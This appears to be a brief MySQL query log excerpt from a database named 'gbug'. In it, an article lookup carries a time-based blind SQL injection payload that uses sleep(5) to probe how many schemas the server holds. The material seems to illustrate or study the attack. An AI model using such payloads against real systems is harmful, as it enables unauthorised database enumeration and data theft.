 1 250222 15:15:08   234 Connect   root@localhost on
2           234 Init DB   gbug
3           234 Query set names uft8
4           234 Query select * from article where id = 1 AND IF((SELECT COUNT(schema_name) FROM information_schema.schemata)=9,sleep(5),0)
5 250222 15:15:13   234 Quit
6